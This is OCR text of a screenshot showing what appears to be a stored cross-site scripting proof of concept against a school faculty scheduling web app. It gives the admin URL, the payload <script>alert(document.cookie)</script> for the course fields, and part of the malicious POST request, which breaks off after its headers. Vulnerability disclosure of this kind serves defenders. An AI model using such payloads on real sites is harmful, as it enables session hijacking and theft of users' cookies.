
# Tested On: Windows 10 Pro 10.0.18363 
N/A Build 18363 + XAMPP V3.2.4

Step 1: Open the URL 
http://localhost/schoolFSS/scheduling/admin/
page=courses

Step 2: use payload 
<script>alert(document.cookie)</script> 
in Course and Description field

Malicious Request

POST 
/schoolFSS/scheduling/admin/ajax.php?
action=save_course HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:81.0) 
Gecko/20100101 Firefox/81.0
